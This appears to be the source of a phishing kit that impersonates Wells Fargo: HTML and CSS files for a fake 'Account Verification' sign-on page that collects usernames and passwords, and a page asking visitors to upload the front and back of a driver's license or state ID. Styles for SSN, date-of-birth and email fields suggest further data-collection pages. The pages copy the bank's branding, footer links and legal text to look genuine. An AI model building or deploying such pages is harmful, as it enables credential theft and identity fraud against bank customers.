

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
      <meta charset="UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
      <link rel="stylesheet" href="./css/main.css">
      <link rel="stylesheet" href="./fontsawesome/css/all.css">
      <link rel="stylesheet" href="./mobile.css">
      <title>Document</title>
</head>

<body>
      <header>
            <div class="cot">

                  <div class="logo">
                        <h1>wells fargo</h1>
                  </div>
                  <nav>
                        <ul>
                              <div class="key">
                                    <img src="./tayo2a (1).png" alt="">

                                    <li><a href="#"> Enroll</a></li>
                              </div>
                              <li><a href="https://www.wellsfargo.com/help/">Customer Service</a> </li>
                              <li><a href="https://www.wellsfargo.com/locator/"> ATMs/Locations</a></li>
                              <li><a href=""> Español</a></li>
                              <div class="search">

                                    <input type="search" placeholder="Search">
                                    <button><i class="fa-solid fa-magnifying-glass"></i></button>
                              </div>
                        </ul>
                  </nav>
                  <div class="mobile">

                        <div class="mobile-burger" onclick="giveit()">
                              <div class="menu">
                              </div>
                        </div>
                        <div class="mobile-links">
                              <ul>
                                    <div class="search">

                                          <input type="text" placeholder="Search">
                                          <button><i class="fa-solid fa-magnifying-glass"></i></button>
                                    </div>
                                    <li><a href="#"><i></i> Enroll</a></li>
                                    <li><a href="https://www.wellsfargo.com/help/">Customer Service</a> </li>
                                    <li><a href="https://www.wellsfargo.com/locator/"> ATMs/Locations</a></li>
                                    <li><a href=""> Español</a></li>
                              </ul>
                        </div>
                  </div>
      </header>
      <main>
            <!-- <img src="./WhatsApp Image 2022-12-28 at 16.42.49.jpeg" alt=""> -->
            <div class="verify">
                  <div class="text-me">
                        <h2 style="color:  #d71e28;">Account Verification</h2>
                        <p>Sign on to manage your account</p>


                        <form action="./email.html" method="">


                              <br> <input type="username" placeholder="Username" name="username" required>
                              <br> <input type="password" id="myInput" placeholder="Password"
                                    autocomplete="current-password" name="password">
                              <!-- <i class="fa-regular fa-eye-slash icon"></i> -->
                              <div class="click">

                                    <input type="password" id="password-field" placeholder="Password" required>
                                    <i id="pass-status" class="fa fa-eye" aria-hidden="true"
                                          onClick="viewPassword()"></i>
                              </div>


                              <div class="check" style=" text-align: left; padding-left: 130px; display: flex;">
                                    <input type="checkbox"
                                          style="height: 30px; width: 50px; color: black; text-align: left; background: black;">
                                    <p> Save Username </p>
                                          </div>
                              </div>

                              <div class="btn">

                                    <!-- <a href="email.html"> -->

                                    <button class="btn-1">Sign on</button>
                                    </a>
                              </div>
                              <div class="forget">
                                    <a href="">forgot username or password?</a>
                              </div>
                        
                        </form>


            <div class="note">
                  <div class="content">

                        <h4>Investment and Insurance products are:</h4>

                        <br>

                        <li>Not Insured by the FDIC or Any Federal Government Agency</li>
                        <!-- <br> -->



                        <li> Not a Deposit or Other Obligation of, or Guaranteed by, the

                              bank or Any bank Affiliate</li>

                        <!-- <br> -->

                        <li>Subject to Investment Risks, Including Possible Loss of the

                              Principal Amount Invested</li>


                  </div>

                  <div class="content3">
                        <p>Investment and Insurance products are:</p>
                        <div class="see">
                              <li></li>
                              <p>Not Insured by the FDIC or Any Federal Government Agency</p>
                        </div>
                        <div class="see">
                              <li></li>
                              <p> Not a Deposit or Other Obligation of, or Guaranteed by, the

                                    bank or Any bank Affiliate</p>
                        </div>
                        <div class="see">
                              <li></li>
                              <p>Subject to Investment Risks, Including Possible Loss of the

                                    Principal Amount Invested</p>
                        </div>
                  </div>
                  <p class="i-d">Deposit products offered by Wells Fargo Bank, N.A. Member FDIC.</p>
            </div>

      </main>

      <footer>
            <div class="foot">

                  <div class="foot-1">
                        <ul>
                              <li><a href="https://www.wellsfargo.com/about/">About Wells Fargo</a></li>
                              <li><a href="https://www.wellsfargo.com/online-banking/online-access-agreement/">Online
                                          Access Agreement</a></li>
                              <li><a href="https://www.wellsfargo.com/privacy-security/">privacy, cookies, Security &
                                          legal</a> </li>
                              <li><a href="https://www.wellsfargo.com/privacy-security/notice-of-data-collection/">Notice
                                          of Data Collection</a></li>
                        </ul>
                  </div>
                  <div class="foot-2">
                        <ul>
                              <li><a href="https://www.wellsfargo.com/privacy-security/fraud/report/">Reprot Email
                                          Fraud</a></li>
                              <li><a href="https://www.wellsfargo.com/privacy-security/online">Security center</a></li>
                              <li><a href="https://www.wellsfargo.com/sitemap/">Sitemap</a></li>
                              <li><a href="https://www.wellsfargo.com/privacy-security/online/#adchoices">Ad Choices</a>
                              </li>
                              <li><a href="https://www.wellsfargo.com/help/contact-us/">Give Us Feedback</a></li>
                        </ul>
                  </div>
            </div>
            <div class="line">

            </div>
            <p>
                  &copy; 1999 - 2023 Wells Fargo. All rights reserved. NMLSR ID 399801
            </p>

      </footer>


      <script>
            var burgerdiv = document.querySelector(".mobile-burger")
            // console.log(burgerdiv)
            var mobilelinks = document.querySelector(".mobile-links")


            function giveit() {
                  burgerdiv.classList.toggle("showburger")
                  mobilelinks.classList.toggle("show-mobile-links")

            }


            function viewPassword() {
                  var passwordInput = document.getElementById('password-field');
                  var passStatus = document.getElementById('pass-status');

                  if (passwordInput.type == 'password') {
                        passwordInput.type = 'text';
                        passStatus.className = 'fa fa-eye-slash';

                  }
                  else {
                        passwordInput.type = 'password';
                        passStatus.className = 'fa fa-eye';
                  }
            }

      </script>

      <!-- <script src="./script.js"></script> -->
</body>

</html>
</file>

<file: files.html>
<!DOCTYPE html>
<html lang="en">
<head>
          <meta charset="UTF-8">
          <meta http-equiv="X-UA-Compatible" content="IE=edge">
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <link rel="stylesheet" href="files.css">
          <link rel="stylesheet" href="mobile.css">
          <link rel="stylesheet" href="./fontsawesome/css/all.css">
          <title>Document</title>
</head>

<body>
          <header>
                    <div class="cot">
          
                              <div class="logo">
                                        <h1>wells fargo</h1>
                              </div>
                              <nav>
                                        <ul>
                                          <div class="key">
                                                <img src="./tayo2a (1).png" alt=""> 
      
                                                <li><a href="#">  Enroll</a></li>
                                          </div>
                                                  <li><a href="https://www.wellsfargo.com/help/">Customer Service</a> </li>
                                                  <li><a href="https://www.wellsfargo.com/locator/"> ATMs/Locations</a></li>
                                                  <li><a href=""> Español</a></li>
                                                    <div class="search">
          
                                                          <input type="search" placeholder="Search">
                                                          <button><i class="fa-solid fa-magnifying-glass"></i></button>
                                                    </div>
                                        </ul>
                              </nav>
                              <div class="mobile">

                                    <div class="mobile-burger" onclick="giveit()">
                                        <div class="menu">
                                        </div>
                          </div>
                          <div class="mobile-links">
                            <ul>
                                   <div class="search">
          
                                                          <input type="text" placeholder="Search">
                                                          <button><i class="fa-solid fa-magnifying-glass"></i></button>
                                                    </div>
                                  <li><a href="#"><i></i>  Enroll</a></li>
                                  <li><a href="https://www.wellsfargo.com/help/">Customer Service</a> </li>
                                  <li><a href="https://www.wellsfargo.com/locator/"> ATMs/Locations</a></li>
                                  <li><a href=""> Español</a></li>
                            </ul>
                         </div>
                    </div>
                   </header> 


<main>
<div class="verify">

<h2>
          Upload Driver's License/ State ID
</h2>

          <form action="/action_page.php">
                    <label id="labels">Upload Front    </label> <br>
                    <input  type="file" id="myfile" name="filename"> <br>
                    <label id="labels">Upload Back</label> <br>
                    <input  type="file" id="myfile" name="filename">
<br>

                    <input id="submit" type="submit">
                  </form>
</div>


</main>


















<footer>
      <div class="foot">

            <div class="foot-1">
                  <ul>
                        <li><a href="https://www.wellsfargo.com/about/">About Wells Fargo</a></li>
                        <li><a href="https://www.wellsfargo.com/online-banking/online-access-agreement/">Online Access Agreement</a></li>
                        <li><a href="https://www.wellsfargo.com/privacy-security/">privacy, cookies, Security & legal</a> </li>
                        <li><a href="https://www.wellsfargo.com/privacy-security/notice-of-data-collection/">Notice of Data Collection</a></li> 
                        
                  </ul>
            </div>
            <div class="foot-2">
                  <ul>

                        <li><a href="https://www.wellsfargo.com/privacy-security/fraud/report/">Reprot Email Fraud</a></li>
                        <li><a href="https://www.wellsfargo.com/privacy-security/online">Security center</a></li>
                        <li><a href="https://www.wellsfargo.com/sitemap/">Sitemap</a></li>
                        <li><a href="https://www.wellsfargo.com/privacy-security/online/#adchoices">Ad Choices</a></li>
                        <li><a href="https://www.wellsfargo.com/help/contact-us/">Give Us Feedback</a></li>
                  </ul>
            </div>
      </div>
    <p>
          &copy; 1999 - 2023 Wells Fargo. All rights reserved. NMLSR ID 399801
</p>
      
   </footer>
   <script>
      var burgerdiv= document.querySelector(".mobile-burger")
// console.log(burgerdiv)
var mobilelinks = document.querySelector(".mobile-links")


function giveit(){
   burgerdiv.classList.toggle("showburger")
   mobilelinks.classList.toggle("show-mobile-links")

        }

   </script>

                 <script src="./script.js"></script>            
                   </body>

                    
                   </html>
</file>
<file: css/main.css>
*{
          margin: 0;
          padding: 0;
}

@import url('https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@1,700&display=swap');

header{
        margin: 0;
        padding: 0;  
}

.cot{
          background: #d71e28;
          border-bottom: 6px solid #ffcd41;
          padding:  0;
          display: flex;
          flex-direction: row;
          justify-content: space-between;
          font-family: 'Merriweather', serif;
          align-items: center;
}
nav{
          display: flex;
          align-items: center;
          width: 50%;
          justify-content: right;
          margin-right: 70px;
          margin-top: 10px;
          margin-bottom: 10px;
          padding: 0;
}
nav img{
        /* border: 3px solid black; */
        margin-bottom: 8px;
}
.key{
     display: flex;
     justify-content: space-between;   
        
        align-items: center;
        /* border: 3px solid white; */
        width: 13%;
}
.cot nav ul{
          display: flex;
          width: 100%;
          justify-content: space-between;
          align-items: center;
          margin: 0;
}
.cot nav ul li{
          list-style: none;
          color: white;
          font-size: 23px;
          font-weight: 300;
          

}
.cot li a{
          text-decoration: none;
          color: white;
          font-family: 'Merriweather', serif;
}
.mobile-burger{
        width: 30px;
        height: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 5px;
     }
.menu{
        height: 2.5px;
        background: white;
        width: 100%;
        position: relative;
       
     }
     .menu::before{
        content: "";
        height: 2px;
        background: white;
        width: 100%;
        position: absolute;
        transform: translateY(6px);
     }
     .menu::after{
        content: "";
        height: 2px;
        background: white;
        width: 100%;
        position: absolute;
        transform: translateY(-6px);
     }
    
    /* .showburger .menu{
     background: transparent;
  }
    .showburger .menu::before{
     transform: rotate(-45deg);
     background: white;
    }
    .showburger .menu::after{
     transform: rotate(45deg);
     background: white;
    } */
    .mobile-links{
        transform: translateX(100%);
        position: fixed;
        right: 0;
        top: 53px;
        width: 110%;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        transition: 0.9s ease-in-out;
        background: rgb(255, 255, 255, 7);
        z-index: 8;
}
.show-mobile-links{
        transform: translateX(90px);
        position: absolute;
}
.mobile{
        display: none;
}
.mobile-links ul{
        list-style: none;
        width: 78%;
}
.mobile-links li{
        display: flex;
        border-bottom: 0.3px solid black;
        text-align: left;
        font-size: 25px;
        font-weight: 600;
        background: white;
        color: black;
        font-family: 'Merriweather', serif;

}
.mobile-links li:hover{
        color: black;
        background: #fcc60a;
}
.mobile-links li a:hover{
        color: white;
        background: #fcc60a;
}

.mobile-links li a{
        color: black;
        text-decoration: none;
        width: 100%;
        padding: 14px 0;
        margin-left: 15px;
        font-family: 'Merriweather', serif;
}
.search  input{
          padding: 10px 5px;
          border-radius: 20px;
          font-size: 20px;
          width: 70%;
          background: white;
          float: left;
          border: transparent;
          outline: none;
          font-weight: lighter;
          font-family: 'Merriweather', serif;
}
.search button{
          width: 30%;
          float: left;
          border: transparent;
          background: white;
          cursor: pointer;
          border-radius: 20px;


}
.search{
          width: 20%;
          text-align: center;
          padding: 0;
          background: white;
          border-radius: 10px;
          display: flex;
          align-items: center;
}
.search i{
          font-size: 35px;
          float: right;
          margin-right: 15px;
          color: rgb(114, 111, 111);         
}
.logo h1{
font-size: 35px;
font-family: 'Merriweather', serif;
text-transform: uppercase;
color: white;
margin-top: 10px;
margin-left: 120px;
margin-bottom: 5px;
}

main{
          padding: 50px 150px;
          background: url(/img/background.jpg);
          background-repeat: no-repeat;
          background-size: cover;
          background-attachment: fixed;
}
.verify{
          margin-top: 40px;
          background: white;
          border-radius: 20px;
          display: flex;
          flex-direction: column;
          justify-content: center;
          box-shadow: 0 0 16px 0 rgb(59, 51, 49,  0.5);
}
.icon{
          margin-left: -70px;
          margin-bottom: 20px;
          cursor: pointer;

}
.text-me{
          display: flex;
          flex-direction: column;
          padding: 50px;
          text-align: center;
}
.text-me h2{
          margin-bottom: 30px;
          font-size: xx-large;
          font-weight: 500;
          font-family: 'Merriweather', serif;

}
.text-me p{
          font-weight: 200;
          font-size: 30px;
          margin-bottom: 60px;
          font-family: 'Merriweather', serif;
}

form{
          margin-left: 130px;
          text-align: left;
          font-size: x-large;
          font-weight: 200;
          font-family: 'Merriweather', serif;
}
form input:focus::placeholder{
        transform: translateY(-10px);
        font-size: 18px;
}

.verify input{
          margin-bottom: 70px;
          padding: 10px;
          border: none;
          outline: none;
          border-bottom: 1px solid  rgb(124, 112, 112);
          background: transparent;
          width: 80%;
          font-size: larger;
          font-family: 'Merriweather', serif;
} 
.verify input:focus{
          background: rgb(205, 205, 207);
}
.btn{
          text-align: center;
          margin-bottom: 30px;
}
.btn-1{
          padding: 15px;
          border-radius: 40px;
          width: 20%;
          background: #d71e28;
          border: 1px solid red;
          color: white;
          font-size: xx-large;
          cursor: pointer;
          font-family: 'Merriweather', serif;
}
.btn-1:hover{
        border: 2px solid #e2dede;
        transition: 1s ease-in-out;
        background: #b5adad;
          text-decoration: underline;
}
.forget{
          text-align: center;
          background: rgb(241, 236, 236);
          padding: 50px;
          margin: 0;
          border-bottom-left-radius: 20px;
          border-bottom-right-radius: 20px;
}
.forget a{
          font-size: larger;
          line-height: 20px;
          word-spacing: 2px;
          color: black;
          font-family: 'Merriweather', serif;
}
.note{
          margin-top: 60px;
          padding: 30px 40px 30px 50px;
          background:   white;
          border-radius: 20px;
          
}
.content{
          padding: 20px 40px 20px 50px;
          border: 1px solid rgb(172, 169, 169);

}
.content h4{
          margin: 10px;
          font-size: 40px;
          font-weight: 700;
          font-family: 'Merriweather', serif;
}
.content p{
        display: none;
}
.content li{
          font-size: 30px;
          font-weight: 600;
          word-spacing: 3px;
          list-style: square;
          margin-left: 20px;
          font-family: 'Merriweather', serif;
}
.fa{
        color: black;
        margin-left: -50px;
}
.content2{
        display: none;
}
.content3{
        display: none;
}
.see{
        display: none;
}

.note p{
          margin-top: 60px;
          font-size: x-large;
          font-weight: 400;
          font-family: 'Merriweather', serif;
}
footer{
          padding: 10px;
          background: #f4f0ed;
}
.foot-1, .foot-2{
          padding: 20px;
          margin: 10px 0 20px 0;
          
}
.foot-1 ul{
          display: flex;
          width: 80%;
          flex-wrap: wrap;
          justify-content: space-between;
}
.foot-2 ul{
          display: flex;
          justify-content: space-between;
          width: 65%;
}
.foot-1 li{
          list-style: none;
          border-right: 1px solid black;
          padding: 2px 20px 2px 0;
}
.foot-2 ul :last-child{
          border-right: none;
}
.foot-2 li a{
          font-size: 16px;
          text-decoration: none;
          color: #000000;
          font-family: 'Merriweather', serif;

}
.foot-1 ul li a{
          font-size: 16px;
          text-decoration: none;
          color: #000000;
          font-family: 'Merriweather', serif;
}
.foot-2 li a:hover{
          text-decoration: underline;
}
.foot-1 li a:hover{
          text-decoration: underline;

}
.foot-2 li{
          border-right: 1px solid black;
          list-style: none;
          padding: 2px 20px 2px 0;

}
.line{ 
        display: none;
        height: 1px;
        background: rgb(148, 143, 143);
        width: 97%;
        margin: 10px 0;
}
footer p{
          padding: 10px;
          font-size: 16px;
          font-family: 'Merriweather', serif;
}
#myInput{
        display: none;
}

/* email section starts here */

.email-card{
        background: white;
        padding: 30px;
        border-radius: 20px;
        text-align: center;
}
h1{
        text-align: center;
        font-family: 'Merriweather', serif;
        margin-bottom: 30px;

}
#password{
width: 50%;
border: none;
border-bottom: 1px solid black;
margin-left: 100px;
margin-top: 50px;
font-size: larger;
outline: none;
padding: 10px 0 0 0;
margin-bottom: 40px;
}

#password:focus::placeholder{
        transform: translateY(-10px);
        font-size: 16px;

}
#sub{
        width: 50%;
        border: none;
        border-bottom: 1px solid black;
        margin-left: 100px;
        margin-top: 50px;
        font-size: larger;
        outline: none;
        padding: 10px 0 0 0;
        margin-bottom: 40px; 
}
#sub:focus::placeholder{
        transform: translateY(-10px);
        font-size: 16px;
        font-family: 'Merriweather', serif;

}
#eye{
        /* border: 3px solid black; */
        cursor: pointer;
        font-size: larger;
        margin-left: -20px;
}
h4{
        text-align: center;
        font-size: larger;
        font-weight: 400;
        line-height: 1.5px;
        margin-bottom: 20px;
        font-family: 'Merriweather', serif;
}
/* email section ends here */
</file>
<file: mobile.css>
@media only screen and (max-width: 850px){
  *{
          margin: 0;
          padding: 0;
  }
  
  
          nav{
                    display: none;

          }

header{
          margin: 0;
          /* display: flex; */
          /* width: 100%; */
}
main{
          padding: 0px;
          background: white;
          overflow: hidden;
          

}
.mobile{
        display: flex;
}
.cot{
          /* display: flex; */
          /* width: 100%; */
          padding: 0px 0;
          /* border: 3px solid black; */
}
.logo h1{
        margin-top: 10px;
        margin-bottom: 5px;
        font-size: large;
        text-align: center;
        margin-left: 100px;
        /* border: 3px solid black; */
}
.search {
        width: 100%;
        border-radius: 0;
        border-bottom: 0.3px solid black;
        /* border: 2px solid red; */
}
.verify{
display: flex;
flex-direction: column;
flex-wrap: wrap;
justify-content: center;
width: 100%;
/* padding: 10px; */
margin-top: 0;
border-radius: 0;
}
.verify h2{
        /* border: 3px solid black; */
        margin-top: 0;
        margin-bottom: 10px;
        /* width: 100%; */
}
.verify input{
        margin-left: 10px;
        width: 90%;
        margin-bottom: 20px;
        box-shadow: none;
}
form{
          margin-left: 0;
}

.text-me{
          /* border: 3px solid black; */
          /* width: 100%; */
          padding: 10px;
}
.text-me p{
        font-size: 20px;
        width: 100%;
        margin-bottom: 0px;
}
.text-me input{
        font-size: large;
}

.btn{
          margin-top: 0;
          text-align: center;
          margin-bottom: 0;
          /* width: 30%; */
          /* border: 3px solid black; */
}
.btn-1{
          font-size: large;
          padding: 10px 20px;
          width: 50%;
}
.forget{
        margin-top: 0;
        /* border: 3px solid black; */
        padding: 10px;
        background: white;
        border-bottom: 0;
}
.forget a{
        color: rgb(70, 67, 67);
}
.icon{

          /* transform: rotate(-180deg); */
          margin-left: -40px;

}
.note{
        /* border: 3px solid black; */
          padding: 15px 15px;
          margin-top: 0;
          background: white;
          border-radius: 0;
}
.note p{
        margin-top: 40px;
        font-size: large;
}
.content{
          padding: 10px;
          display: none;
          flex-direction: column;
          flex-wrap: no-wrap;
}
.content h4{
    display: none;
}
.content3 p{
          display: inline;
          margin: 10px;
          font-size: 22px;
          font-weight: 600;
}
.content3 li{
        margin-top: 6px;
        /* border: 3px solid black; */
        font-size: 15px;
        font-weight: 600;
        /* word-spacing: 3px; */
        list-style: square;
        margin-left: 20px;
        /* word-wrap: normal; */
        word-wrap: none;
        /* word-break: keep-all; */
}
.content3{
        padding: 10px 0;
        display: flex;
        flex-direction: column;
        flex-wrap: no-wrap;
        border: 1px solid rgb(172, 169, 169);
        /* margin-bottom: 0; */

}
.see{
        display: flex;
        /* align-items: center; */
}
.see li{
        width: fit-content;
        padding-top: 5px;
}
.see p{
        margin-left: -10px;
}
#sub{

          margin-left: 60px;
          margin-bottom: 20px;
          margin-top: 20px;
          width: 70%;
}
#password{
        width: 70%;
        /* margin-right: 30px; */
        margin-left: 60px;
}
#ssn{
        margin-left: 0;
          margin-top: 10px;
          font-size: large;
          /* border: 3px solid black; */
          width: 60%;
          margin-right: 60px;

}
#dob{
        width: 60%;
        margin-left: 0;

        /* margin-right: 100px; */
}
.icon{
          /* border: 3px solid black; */
          /* font-size: larger; */
          margin-left: -70px;
}
.contents {
          padding: 20px;
          width: 88%;
          margin: 0;
}
.contents h2{
          margin-top: 20px;
          margin-bottom: 30px;
}
.contents input{
          /* margin-top: 40px; */
          margin-left: 30px;
}
#c-y{
          margin-left: 35px;
}
#e-y1{
          margin-left: 35px;
}
#city-1{
          margin-left: 35px;
}
#states{
          margin-left: 35px;
}
#state-list{
          margin-left: 35px;
          width: 30%;
}

.country{
          margin-left: 160px;
}
#zipcode{
          margin-left: 180px;
          /* margin-top: -100px; */
}
#myfile{
          margin-top: 10px;
          font-size: large;
          width: 70%;
}
#labels{
          width: 100%;
          /* border: 2px solid black; */
          font-size: large;
          margin-right: 0;
          margin-bottom: 30px;
}
.verify2{
        display: none;
}
.i-d{
        margin: 0;
        /* border: 3px solid black; */
}
.verify h2{
        margin-top: 5px;
        font-size: 26px;
}
.line{ 
        height: 1px;
        background: rgb(148, 143, 143);
        width: 97%;
        margin: 10px 0;
}







footer{
        margin-top: 10px;
        padding: 0 5px;
}
.foot{
        display: flex;

        
}

.foot-1, .foot-2{
        /* border: 3px solid black; */
          padding: 5px 5px;
          margin: 5px  0;
          
          
}
.foot-1 ul{
          /* border: 3px solid red; */
          display: flex;
          width: 100%;
          /* flex-wrap: wrap; */
          justify-content: space-between;
          /* flex-direction: column; */
}
.foot-2 ul{
          width: 90%;
          display: flex;
          flex-wrap: wrap;
}
.foot-1 li, .foot-2 li{
        border: none;
        padding: 5px 0;
        font-size: 18px;
}
.foot-2 li{
        font-size: 18px;
        padding: 5px 0;
}
.check{
        /* border: 3px solid black; */
        display: block;
        text-align: left;
}
.check p{
        margin-top: 9px;
}
.check input{
        margin-left: -120px;
        /* top: 50%; */
        position: inherit;

}








          
}
@media only screen and (max-width: 379px){

      
        .fa{
                color: black;
                margin-bottom: -30px;
                width: 10%;
                margin-right: -350px;
                top: 0;
                z-index: 5;
                /* margin-right: -300px; */
                /* border: 3px solid black; */
        }
        .click{
                /* border: 3px solid black; */
                 display: flex;
                flex-direction: column-reverse;
                align-items: center;
                justify-content: center;
        }
        .click input{
                width: 90%;
                /* border: 3px solid red; */
        }
}



@media only screen and (max-width: 400px){
        .email-card{
        padding: 0;
        }
        .email-card h1{
                padding: 10px;
        }
        .email-card .btn{
        padding-bottom: 20px;
        }
        .check{
                /* border: 3px solid red; */
                width: 50%;
                display: block;
                
        }
        .check input{
                margin-left: -120px;
                /* top: 50%; */
                position: inherit;
        
        }
        .check p{
                margin-top: 9px;
        }
        #myInput{
                width: 85%;
        }
        .username{
                margin-left: -10px;
                /* border: 3px solid black; */
                width: 100%;
        }
        .icon{
        
        }
        .mobile-links ul{
                width: 79%;
        }
        .form-head{
              
        }
        .fa{
        color: black;
        /* margin-left: -60px; */
        /* border: 3px solid black; */
}
        
        }
</file>
<file: files.css>
*{
        margin: 0;
        padding: 0;
}

@import url('https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@1,700&display=swap');

header{
      margin: 0;
      padding: 0;  
}

.cot{
        background: #d71e28;
        border-bottom: 6px solid #ffcd41;
        padding:  0;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        font-family: 'Merriweather', serif;
        align-items: center;
}
nav{
        display: flex;
        align-items: center;
        width: 50%;
        justify-content: right;
        margin-right: 70px;
        margin-top: 5px;
        margin-bottom: 5px;
        padding: 0;
}
nav img{
        /* border: 3px solid black; */
        margin-bottom: 8px;
}
.key{
     display: flex;
     justify-content: space-between;   
        
        align-items: center;
        /* border: 3px solid white; */
        width: 13%;
}
.cot nav ul{
        display: flex;
        width: 100%;
        justify-content: space-between;
        align-items: center;
        margin: 0;
}
.cot nav ul li{
        list-style: none;
        color: white;
        font-size: 23px;
        font-weight: 300;
        

}
.cot li a{
        text-decoration: none;
        color: white;
        font-family: 'Merriweather', serif;
}
.mobile-burger{
      width: 30px;
      height: 30px;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-right: 5px;
   }
.menu{
      height: 2.5px;
      background: white;
      width: 100%;
      position: relative;
     
   }
   .menu::before{
      content: "";
      height: 2px;
      background: rgba(248, 247, 247, 0.6);
      width: 100%;
      position: absolute;
      transform: translateY(6px);
   }
   .menu::after{
      content: "";
      height: 2px;
      background: rgba(248, 247, 247, 0.6);
      width: 100%;
      position: absolute;
      transform: translateY(-6px);
   }
  .showburger .menu{
   background: transparent;
}
  .showburger .menu::before{
   transform: rotate(-45deg);
   background: white;
  }
  .showburger .menu::after{
   transform: rotate(45deg);
   background: white;
  }
  .mobile-links{
      transform: translateX(100%);
      position: fixed;
      right: 0;
      top: 53px;
      width: 110%;
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      transition: 0.9s ease-in-out;
      background: rgb(255, 255, 255, 7);
}
.show-mobile-links{
      transform: translateX(90px);
      position: absolute;
}
.mobile{
      display: none;
}
.mobile-links ul{
      list-style: none;
      width: 78%;
}
.mobile-links li{
      display: flex;
      border-bottom: 0.3px solid black;
      text-align: left;
      font-size: 25px;
      font-weight: 600;
      background: white;
      color: black;
      font-family: 'Merriweather', serif;

}
.mobile-links li:hover{
      color: black;
      background: #fcc60a;
}
.mobile-links li a:hover{
      color: white;
      background: #fcc60a;
}

.mobile-links li a{
      color: black;
      text-decoration: none;
      width: 100%;
      padding: 14px 0;
      margin-left: 15px;
      font-family: 'Merriweather', serif;
}
.search  input{
        padding: 10px 5px;
        border-radius: 20px;
        font-size: 20px;
        width: 70%;
        background: white;
        float: left;
        border: transparent;
        outline: none;
        font-weight: lighter;
        font-family: 'Merriweather', serif;
}
.search button{
        width: 30%;
        float: left;
        border: transparent;
        background: white;
        cursor: pointer;
        border-radius: 20px;


}
.search{
        width: 20%;
        text-align: center;
        padding: 0;
        background: white;
        border-radius: 10px;
        display: flex;
        align-items: center;
}
.search i{
        font-size: 35px;
        float: right;
        margin-right: 15px;
        color: rgb(114, 111, 111);         
}
.logo h1{
font-size: 35px;
font-family: 'Merriweather', serif;
text-transform: uppercase;
color: white;
margin-top: 10px;
margin-left: 120px;
margin-bottom: 5px;
}
main{
          padding: 50px 150px;
          background: url(./tree-gdf8a951f3_1920\ \(1\).jpg);
          /* height: 400px; */
          background-repeat: no-repeat;
          background-size: cover;
          background-attachment: fixed;
}
.verify{
          margin-top: 40px;
          background: white;
          /* padding: 20px  100px ; */
          border-radius: 20px;
          display: flex;
          flex-direction: column;
          justify-content: center;
          box-shadow: 0 0 16px 0 rgb(59, 51, 49,  0.5);
          text-align: center;
}

#myfile{
          /* margin-top: 60px; */
          border: 2px solid black;
          padding: 20px;
          font-size: larger;
          margin-bottom: 60px;
          background: red;
          border-radius: 10px;
          /* color: white; */
          /* margin-left: 100px; */
}
#submit{
          margin-top: 40px;
          /* border: 3px solid black; */
          padding: 20px;
          font-size: x-large;
          background: #d71e28;
          color: white;
          /* margin-left: 100px; */
          border-radius: 20px;
          padding: 20px 40px;
          cursor: pointer;
          text-align: center;
          margin-bottom: 40px;
          border: 2px solid #e2dede;

}
#submit:hover{
        background: #e2dede;
        color:#b5adad;
text-decoration: underline;
transition: 1s ease-in-out;
}
h2{
          color: #d71e28;
          margin-top: 30px;
          margin-bottom: 20px;
        font-size: 30px;
        font-family: Arial, Helvetica, sans-serif;
        text-align: center;
}
label{
          
          font-size: x-large;
          font-weight: 600;
          margin-right: 250px;
}









footer{
          padding: 10px;
          background: #f4f0ed;
}
.foot-1, .foot-2{
          padding: 20px;
          margin: 10px 0 20px 0;
          
}
.foot-1 ul{
          /* border: 3px solid red; */
          display: flex;
          width: 80%;
          flex-wrap: wrap;
          justify-content: space-between;
}
.foot-2 ul{
          /* border: 3px solid blue; */
          display: flex;
          justify-content: space-between;
          width: 65%;
}
.foot-1 li{
          list-style: none;
          border-right: 1px solid black;
          padding: 2px 20px 2px 0;
}
.foot-2 ul :last-child{
          border-right: none;
}
.foot-2 li a{
          font-size: 20px;
          text-decoration: none;
          color: #000000;

}
.foot-1 ul li a{
          font-size: 20px;
          text-decoration: none;
          color: #000000;
}
.foot-2 li a:hover{
          text-decoration: underline;
}
.foot-1 li a:hover{
          text-decoration: underline;

}
.foot-2 li{
          border-right: 1px solid black;
          list-style: none;
          padding: 2px 20px 2px 0;

}
footer p{
          padding: 10px;
          font-size: 20px;
}
</file>
